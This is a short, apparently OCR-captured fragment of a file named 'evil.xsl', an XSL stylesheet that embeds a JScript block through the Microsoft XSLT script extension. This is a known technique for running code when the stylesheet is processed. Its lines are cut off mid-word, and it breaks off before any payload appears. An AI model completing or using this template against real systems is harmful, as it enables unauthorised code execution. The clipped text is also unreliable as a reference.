
#evil.xsl

<?xml version='1.0'?>

<stylesheet

xmlns="http://www.w3.or
xmlns:ms="urn:schemas-m
xmlns:user="placeholder"
version="1.0">

<output method="text"/>

	<ms:script implements-prefix="user" 
language="JScript">

	<![CDATA[

	var r = new 